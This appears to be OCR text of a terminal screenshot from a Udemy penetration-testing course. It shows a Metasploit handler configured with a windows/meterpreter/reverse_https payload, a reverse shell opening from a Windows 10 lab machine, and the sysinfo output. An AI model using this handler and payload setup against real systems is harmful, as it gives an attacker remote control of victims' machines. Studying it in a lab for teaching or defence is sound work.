 Applications Places Terminator Thu 16:59 1
root@kali: ~
root@kali: ~ 146x39
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] Starting the payload handler...
[*] https://10.20.14.213:8080 handling request from 10.20.14.206; (UUID: x4iydtrq) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 4 opened (10.20.14.213:8080 -> 10.20.14.206:49742) at 2017-05-11 16:58:42 -0400
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 10586).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
udemy